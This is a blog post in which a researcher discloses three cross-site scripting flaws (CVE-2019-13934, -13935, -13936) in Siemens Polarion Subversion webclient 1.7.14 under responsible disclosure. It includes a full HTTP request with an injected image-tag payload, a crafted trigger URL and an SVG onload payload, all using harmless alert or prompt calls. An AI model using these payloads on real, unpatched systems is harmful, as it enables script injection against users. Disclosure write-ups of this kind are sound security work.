Hello,
I write this blog post for people that is just starting in web application hacking. I recommend you that you just download some product or web application and start testing it.
You are going to realize that sometimes is quite simple to find some interesting vulnerabilities, and it’s also a good experience to report them to the product owner and help to make things a little bit more secure 🙂
About 6 months ago I spent a couple of hours playing with a Siemens product named Polarion.
After a manual revision of some requests I discovered some web vulnerabilities and I reported them to their product CERT.
As the final step of the responsible disclosure, they explained me that to assign the CVE numbers, I should publish my findings.
That is the reason why I’m writing this blog post. So here I share with you the details:
CVE-2019-13934 – Siemens Subversion – Reflected Cross Site Scripting
Affected version: Polarion Subversion webclient 1.7.14
Product information: https://polarion.plm.automation.siemens.com/products/svn/svn_webclient

Vulnerability details: The vulnerability it’s located in the parameter filename inside the following POST request:
POST /polarion/svnwebclient/fileUpdateAction.jsp?url=file.txt HTTP/1.1
Host: <deleted>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://<deleted>/polarion/svnwebclient/fileUpdate.jsp?url=file.txt
Content-Type: multipart/form-data; boundary=---------------------------4696637554683464751235486069
Content-Length: 530
Cookie: DirectoryContentSortField=name; DirectoryContentSortOrder=asc; JSESSIONID=76067245193EEE051FF470E0C836BB4A.node1; JSESSIONID=4F7EA7035D551E38423431D72B270216.node1; JSESSIONIDSSO=755CF03DEAA3BF533239D2971F6A2AA0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4696637554683464751235486069
Content-Disposition: form-data; name="originalname"
file.txt
-----------------------------4696637554683464751235486069
Content-Disposition: form-data; name="filepath"; filename="file.txt<img src=a onerror=alert('XSS-Validation')>"
Content-Type: text/plain
hello!
-----------------------------4696637554683464751235486069
Content-Disposition: form-data; name="comment"
File was updated remotely
-----------------------------4696637554683464751235486069--And here you can see the response from the server:
HTTP/1.1 200 200
Date: Mon, 15 Jul 2019 13:47:47 GMT
Server: Apache/2.4.6 (Red Hat Enterprise Linux) OpenSSL/1.0.2k-fips SVN/1.7.14
Content-Type: text/html;charset=UTF-8
Content-Length: 7991
Connection: close
...
<b>Message:</b>
</td>
</tr>
<tr>
<td>

File file.txt<img src=a onerror=alert('XSS-Validation')> was successfully committed.
</td>
</tr>
<tr>
<td style="padding-top:10px;">
<b>Changed elements:</b>
...Here are some evidences:
CVE-2019-13935 – Siemens Polarion – Reflected XSS
Affected version: Polarion Subversion webclient 1.7.14
Product information: https://polarion.plm.automation.siemens.com/products/svn/svn_webclient
Vulnerability details: Visit the following url to trigger the XSS.
https://<DELETED>/polarion/svnwebclient/fileUpdate.jsp?url=file.txt%22%3E%3Cimg%20src=a%20onerror=alert(%27XSS-Validation%27)%3ECVE-2019-13936 – Siemens Polarion – Persistent Cross Site Scripting
Affected version: Polarion Subversion webclient 1.7.14
Product information: https://polarion.plm.automation.siemens.com/products/svn/svn_webclient
Vulnerability details: Follow the next process to trigger the vulnerability.
Select:
Wiki – Create new – Info Page


And use this payload in the file title:
<svg/onload=”prompt(1)”> 
And here we can see the JavaScript code executed:
I hope in a couple of weeks I can write a more interesting post related with a vulnerability named PHP Type Juggling.
See you soon!
